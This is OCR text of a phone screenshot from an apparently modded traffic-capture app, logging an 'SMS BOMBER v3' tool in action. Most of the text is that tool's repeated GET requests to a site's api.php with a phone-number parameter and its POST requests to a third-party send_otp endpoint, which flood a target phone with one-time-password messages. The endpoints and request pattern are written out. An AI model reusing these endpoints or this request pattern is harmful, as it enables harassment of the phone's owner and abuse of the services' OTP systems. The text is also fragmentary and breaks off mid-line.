 4:05
50%
DARK TEAM LMNx9
LMNx9 Canary - DARK LMNx9
v3.3.7
LMNx9 Favorites
LMNx9 History
LMNx9 Manager
LMNx9 Target Apps
LMNx9 B&W List
LMNx9 X Mode
LMNx9 Toolbox
LMNx9 Settings
Update LMNx9 Canary
Rate LMNx9 Canary
Share LMNx9 Canary
License LMNx9 Canary
About LMNx9 Canary
LMNx9 Canary
18 items
SMS BOMBER v3 18 04:10:59
GET https://ultranetrn.com.br/fonts/api.php?number=0188265...
Sending request 118 B
SMS BOMBER v3 17 04:10:59
GET https://ultranetrn.com.br/fonts/api.php?number=0188265...
Sending request 118 B
SMS BOMBER v3 16 04:10:58
GET https://ultranetrn.com.br/fonts/api.php?number=0188265...
Sending request 118 B
SMS BOMBER v3 15 04:10:58
GET https://ultranetrn.com.br/fonts/api.php?number=0188265...
Sending request 118 B
SMS BOMBER v3 14 04:10:54
GET https://ultranetrn.com.br/fonts/api.php?number=0188265...
Sending request 118 B
SMS BOMBER v3 13 04:10:50
POST https://api.osudpotro.com/api/v1/users/send_otp
200 1.10 kB
SMS BOMBER v3 12 04:10:50
POST https://api.osudpotro.com/api/v1/users/send_otp
200 1.10 kB
SMS BOMBER v3 11 04:10:49
POST https://api.osudpotro.com/api/v1/users/send_otp
200 1.10 kB
SMS BOMBER v3 10 04:10:49
POST https://api.osudpotro.com/api/v1/users/send_otp
200 1.10 kB
SMS BOMBER v3 9 04:10:49
POST https://api.osudpotro.com/api/v1/users/send_otp
200 1.10 kB
SMS BOMBER v3 8 04:10:49
POST https://api.osudpotro.com/api/v1/users/send_otp
200 0 kB
SMS BOMBER v3 7 :49